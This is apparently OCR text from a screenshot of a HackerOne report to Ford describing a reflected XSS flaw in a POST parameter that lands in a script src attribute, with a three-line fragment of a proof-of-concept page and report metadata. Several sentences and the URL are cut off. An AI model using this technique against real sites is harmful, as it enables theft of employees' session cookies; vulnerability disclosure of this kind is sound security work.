 #1882426
Reflected XSS via POST request To disclose PII information [enterprise_
[ford
ADD HACKER SUMMARY
TIMELINE · EXPORT
xcobarr submitted a report to Ford.
Hi Team,
There is a Reflected XSS vulnerability on
form.
The enterprise_server parameter in the post request is vulnerable to
of this parameter and add it to a script src attribute.
<script type="text/javascript" src="https:// .com
The attacker can host below code to read the Ford employee's cookies.
Code 489 Bytes
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
Reported February 21, 2023, 10:09pm UTC
xcobarr
Participants
Reported to Ford Managed
Report Id #1882426 Triaged (Open)
Severity Medium (6.1)
Weakness Cross-site Scripting (XSS) -
Reflected
Bounty
Visibility Private
CVE ID None
Account de... None